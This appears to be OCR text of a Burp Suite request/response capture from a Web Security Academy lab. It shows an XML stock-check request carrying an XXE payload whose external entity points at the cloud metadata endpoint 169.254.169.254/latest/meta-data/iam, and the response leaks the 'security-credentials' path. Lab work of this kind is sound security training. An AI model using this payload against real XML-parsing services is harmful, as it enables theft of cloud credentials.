 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a60008e03dc0d8980ea122d00cd00cc.web-security-academy.net
3 Cookie: session=gef7VCpiKWd14GTyEykxRaCTdZHdW07k
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0)
Gecko/20100101 Firefox/140.0
5 Accept: */*
6 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding : gzip, deflate
8 Referer:
https://0a60008e03dc0d8980ea122d00cd00cc.web-security-academy.net/
product?productId=1
9 Content-Type : application/xml
10 Content-Length : 201
11 Origin:
https://0a60008e03dc0d8980ea122d00cd00cc.web-security-academy.net
12 Sec-Fetch-Dest : empty
13 Sec-Fetch-Mode : cors
14 Sec-Fetch-Site : same-origin
15 Priority: u=0
16 Te: trailers
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE test [ <!ENTITY xxe SYSTEM
"http://169.254.169.254/latest/meta-data/iam "> ]>
20 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type : application/json; charset=utf-8
3 X-Frame-Options : SAMEORIGIN
4 Content-Length : 42
5
6 "Invalid product ID: security-credentials"